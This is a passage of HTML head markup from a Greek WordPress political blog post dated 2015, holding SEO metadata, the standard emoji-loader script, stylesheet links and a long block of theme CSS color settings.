\u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u00ab\u03a0\u03c1\u03ac\u03c4\u03c4\u03c9\u00bb \u03ba\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b5 \u03b1\u03b3\u03ce\u03bd\u03b1... \u03a3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b3\u03b5\u03bd\u03b9\u03ba\u03cc\u03c4\u03b5\u03c1\u03bf \u00ab\u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1\u00bb \u03c0\u03bf\u03c5 \u03b5\u03c0\u03b9\u03c7\u03b5\u03af\u03c1\u03b7\u03c3\u03b5 \u03bf \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03bc\u03cc\u03bb\u03b9\u03c2 10-12 \u03c0\u03c1\u03ce\u03b7\u03bd \u03a0\u03b1\u03c3\u03cc\u03ba\u03bf\u03b9 \u03b1\u03bd\u03ac \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03bc\u03c0\u03ae\u03ba\u03b1\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c4\u03b1 \u03c8\u03b7\u03c6\u03bf\u03b4\u03ad\u03bb\u03c4\u03b9\u03b1","inLanguage":"en-US","headline":"\u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2 \u03bf... \u03bc\u03cc\u03bd\u03bf\u03c2!!!","author":{"@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"},"datePublished":"2015-01-11T20:27:37+00:00","dateModified":"2015-01-12T21:13:48+00:00","articleSection":"\u039c\u039c\u0395, \u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397","mainEntityOfPage":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#webpage"},"isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%bc%ce%bc%ce%b5\/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#articleImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/01\/5.jpg","width":900,"height":500}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Παπασίμος ο&#8230; μόνος!!! Comments Feed" href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
